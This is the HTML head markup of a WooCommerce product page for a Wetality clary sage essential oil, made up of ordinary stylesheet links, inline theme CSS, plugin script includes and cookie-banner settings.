.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=sl","wc_ajax_url":"\/sl\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wetality.com\/sl\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://wetality.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtbatss.js?ver=6.3.1' id='jgtbatss-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/sl/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/sl/wp-json/wp/v2/product/77520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://wetality.com/sl/product/wetality-clary-sage-eo-20ml-smartship/" />
<link rel='shortlink' href='https://wetality.com/sl/?p=77520' />
<link rel="alternate" type="application/json+oembed" href="https://wetality.com/sl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fsl%2Fproduct%2Fwetality-clary-sage-eo-20ml-smartship%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wetality.com/sl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fsl%2Fproduct%2Fwetality-clary-sage-eo-20ml-smartship%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/product/wetality-clary-sage-eo-20ml-smartship/?add-to-cart=37133" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/product/wetality-clary-sage-eo-20ml-smartship/?add-to-cart=37133" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/product/wetality-clary-sage-eo-20ml-smartship/?add-to-cart=37133" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/product/wetality-clary-sage-eo-20ml-smartship/?add-to-cart=37133" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/product/wetality-clary-sage-eo-20ml-smartship/?add-to-cart=37133" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
